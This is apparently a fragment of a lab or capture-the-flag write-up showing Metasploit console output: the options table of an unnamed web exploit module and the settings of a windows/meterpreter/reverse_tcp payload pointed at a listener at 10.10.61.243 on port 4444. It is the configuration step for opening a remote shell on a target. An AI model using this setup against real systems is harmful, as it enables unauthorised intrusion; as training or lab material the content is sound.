 Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web ser
ver
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to lis
ten on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default
s randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default i
s random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.10.61.243 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port